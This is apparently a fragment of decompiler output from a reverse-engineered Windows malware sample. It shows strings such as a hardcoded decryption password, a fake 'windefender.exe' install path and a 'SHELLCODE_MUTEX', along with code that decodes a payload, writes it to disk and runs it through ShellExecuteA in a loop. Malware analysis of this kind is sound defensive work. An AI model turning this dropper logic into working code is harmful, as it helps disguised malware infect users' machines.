 004f645a c2 0c 00 RET
004f645d 50 61 73 ds "Password7YhngylKo09H"
73 77 6f
72 64 37 ...
004f6472 5c 6e 74 ds "\\ntkrnl"
6b 72 6e
6c 00
004f647a 5c 49 6e ds "\\Installed\\windefender.exe"
73 74 61
6c 6c 65 ...
004f6495 73 68 65 ds "shell32.dll"
6c 6c 33
32 2e 64 ...
004f64a1 53 48 47 ds "SHGetSpecialFolderPathA"
65 74 53
70 65 63 ...
004f64b9 53 68 65 ds "ShellExecuteA"
6c 6c 45
78 65 63 ...
004f64c7 6f 70 65 ds "open"
6e 00
004f64cc 53 48 45 ds "SHELLCODE_MUTEX"
4c 4c 43
FUN_004f639e(iVar5,iVar7,(int)s_Password7YhngylKo09H_004f645d);
iVar3 = (*pcRam004f66e6)(0x4f65db,0x40000000,0,0,2,0x80,0);
if (iVar3 != -1) {
(*pcRam004f6712)(iVar3,iVar5,iVar7,0x4f66da,0);
(*pcRam004f66e2)(iVar3);
(*pcRam004f670e)(iVar5,0,0x8000);
}
uVar2 = (*pcRam004f66fa)(s_shell32.dll_004f6495);
pcVar4 = (code *)(*pcRam004f66f6)(uVar2 s_ShellExecuteA_004f64b9);
(*pcVar4)(0,s_open_004f64c7,0x4f65db,0,
(*pcRam004f6706)(5000);
goto LAB_004f61d0;
}
}
}
(*pcRam004f66e2)(iVar3);
}
(5000);
} while( true );
}
}
(*pcRam004f66ee)(0);
iVar3 = 0;